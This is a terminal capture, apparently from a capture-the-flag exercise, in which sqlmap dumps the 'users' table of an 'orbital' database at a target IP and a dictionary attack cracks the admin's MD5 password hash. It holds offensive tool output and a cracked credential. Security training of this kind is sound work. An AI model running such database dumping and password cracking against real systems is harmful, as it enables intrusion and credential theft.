 root@DESKTOP-D5A02SO: /home/hackerga2101/ctf
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[23:21:22] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[23:21:22] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[23:21:22] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:21:22] [INFO] starting 2 processes
[23:21:28] [INFO] cracked password 'ichliebedich' for user 'admin'
Database: orbital
Table: users
[1 entry]
+----+----------+-------------------------------------------------+
| id | username | password                                        |
+----+----------+-------------------------------------------------+
| 1  | admin    | 1692b753c031f2905b89e7258dbc49bb (ichliebedich) |
+----+----------+-------------------------------------------------+
[23:21:37] [INFO] table 'orbital.users' dumped to CSV file '/root/.local/share/sqlmap/output/167.99.82.136/dump/orbital
users.csv'
[23:21:37] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 923 times, 500 (Internal Server Error) - 311 times
[23:21:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/167.99.82.136'
[*] ending @ 23:21:37 /2024-01-12/